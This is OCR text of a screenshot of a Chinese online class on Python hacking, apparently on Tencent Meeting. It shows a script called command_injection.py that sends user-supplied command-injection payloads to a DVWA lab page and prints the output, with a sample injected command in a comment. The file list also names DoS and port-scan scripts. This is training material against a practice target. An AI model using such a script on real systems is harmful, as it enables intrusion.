 Code File Edit Selection View Go Run Terminal Window Help
24% CPU 61°C SEN 5951 RPM 145 K/s 6.7 K/s du Mon Apr 11 19:20
腾讯会议
pyhack
EXPLORER
command_injection.py
正在讲话: 月月鸟;
OPEN EDITORS
command_injection.py > ...
command_injection....
PYHACK
demo
banner.py
code_encode.py
command_injection.py
dos.py
dos2.py
dos3.py
echo_client.py
echo_server.py
encode_demo.py
encrypt.py
get_internet_ip.py
get_ip.py
hash1.py
hash2.py
hash3.py
nmap_scan.py
port_scan.py
socket1.py
sss.csv
tcp_client.py
tcp_server.py
traffic_analyze.py
udp_client.py
udp_server.py
说点什么...
OUTLINE
TIMELINE
1 import requests
2 from bs4 import BeautifulSoup
3
4 #输入payload
5 payload=input("请输入payload: ") #echo 123 > 1.txt #requests.get(xxx/1.txt) if "123" in r.text
6 url='http://10.0.30.36/vulnerabilities/exec/'
7 data=dict(ip=payload,Submit="Submit")
8 cookies=dict(PHPSESSID="5057r1nfnrgqlqtsmnrml7esm5",security='low')
9
10 req = requests.post(url=url,data=data,cookies=cookies)
11 res = req.text
12
13 soup=BeautifulSoup(res,'html')
14 content=soup.find_all(name='pre')
15
16 for str in content:
17 print(str.string)
18
19
20
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
zsh
(base)
# ponche @ yueyuenkProPlus in ~/Linux/gitproj/pystudy/pyhack [19:15:15]
$
0 0 -- INSERT --
Ln 1, Col 1 (466 selected) Spaces: 4 UTF-8 LF Python 3.8.12 ('dj2': conda) Go Live